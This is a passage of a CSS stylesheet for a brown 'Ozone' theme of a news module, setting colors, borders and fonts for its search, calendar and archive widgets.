	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #d3d3d3;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #c7c7c7;
	border-radius: 6px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason
{
	background-color: #e49908;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c68507;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c38307;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #f9b023;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #bc7e07;
	box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single
{
	color: #e49908;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max
{
	color: #a8a8a8;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid
{
	background-color: #c3c3c3;
	border-width: 1px;
	border-style: solid;
	border-color: #bcbcbc;
	border-radius: 4px;
	box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider
{
	background-color: #d4d8de;
	border-width: 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.2);
	border-radius: 50%;
	box-shadow: inset 0px 6px 6px 0px rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider::before
{
	background-color: #9f6c0b;
	border-radius: 50%;
	box-shadow: 0px 1px 1px 0px rgba(255, 255, 255, 0.35),inset 0px 1px 2px 0px rgba(0, 0, 0, 0.5);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	background-image: url("../assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #966912;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label::before
{
	background-image: url("../assets/images/advancedSearch/radioButtons/background/predefined/radioButtonBg.png");
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input[type="radio"]:checked + label::before
{
	text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
	color: #a27011;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .form-control
{
	color: #848484;
	border-color: #d4d4d4;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon .glyphicon
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField .input-group-addon
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	border-right-color: #d4d4d4;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit
{
	background-color: #ffffff;
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_submit:hover
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_submit:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset
{
	background-color: #ffffff;
	border-color: #dddddd;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer > a.edncf_reset:hover
{
	background-color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer a.edncf_reset:hover
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item
{
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper:hover a.ednSbl_item
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_letter
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search span.ednSbl_item
{
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item
{
	border-color: #e49908;
	border-radius: 3px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .ednSbl_search .ednSbl_itemWrapper.ednSbl_selected .ednSbl_item .ednSbl_count
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc
{
	border-color: #e49908 !important;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span select
{
	color: #848484;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_styledSelect > span::after 
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-toolbar h2
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-header-toolbar
{
	background-color: #ffffff;
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-day-header a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc .fc-week-number a
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-widget-header th.fc-week-number span
{
	color: #ffffff;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number
{
	border-right-color: #E49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-week-number a
{
	color: #5b4530;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a
{
	color: #5b4530;
	border-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover
{
	background-color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a
{
	color: #ffa100;
	border-color: #ffa100;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover
{
	background-color: #ffa100;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a
{
	color: #db313c;
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.today::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after
{
	border-top-width: 3px;
	border-top-color: #dddddd;
	border-right-width: 1px;
	border-right-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-color: #dddddd;
	border-left-width: 1px;
	border-left-color: #dddddd;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-down,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-active
{
	border-color: #ffa100;
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event
{
	background-color: transparent;
	border-color: #e49908;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events
{
	background-color: transparent;
	border-color: #ffa100;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-red,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-blue,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-black,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-green,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-yellow,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-pink,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-gray,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-orange,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-brown,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-divider
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-heading .fc-widget-header
{
	background-color: transparent;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot
{
	background-color: #db313c;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot
{
	background-color: #37cbcb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot
{
	background-color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot
{
	background-color: #8de171;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot
{
	background-color: #f6c606;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot
{
	background-color: #ffc0cb;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot
{
	background-color: #808080;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list
{
	border-top-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink
{
	color: #504e4e;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink
{
	color: #000000;
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul > li .expand_collapse::before
{
	color: #5d4636;
	font-size: 15px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse::before
{
	color: #504e4e;
}

